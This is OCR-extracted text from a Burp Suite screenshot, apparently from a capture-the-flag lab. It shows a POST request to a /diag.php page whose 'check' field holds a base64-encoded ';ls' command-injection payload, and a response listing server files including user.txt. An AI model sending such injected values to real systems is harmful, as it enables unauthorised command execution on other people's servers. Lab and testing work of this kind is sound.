 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://10.10.10.105 ?
Request
Raw Params Headers Hex
POST /diag.php HTTP/1.1
Host: 10.10.10.105
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.105/diag.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
Cookie: PHPSESSID=m147p0q8oh062vka2555d27612
Connection: close
Upgrade-Insecure-Requests: 1
check=O2xzCg==
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Burp Suite Response Renderer
Lyghtspeed
Dashboard Tickets Monitoring Diagnostics
Warning: Invalid license, diagnostics restricted to built-in checks
Verify status
test_intercept.pcap
user.txt
Done 1,965 bytes | 384 millis